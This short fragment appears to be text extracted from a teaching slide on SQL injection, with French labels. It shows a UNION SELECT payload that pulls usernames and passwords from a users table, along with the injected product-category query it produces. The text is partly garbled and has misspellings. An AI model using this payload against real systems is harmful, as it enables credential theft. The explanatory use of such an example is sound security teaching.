 ‘ UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE categgory = ‘gits‘
UNION SELECT username, password FROM users--
LOGIN
Tout les mots de passes
Tout les utilisateurs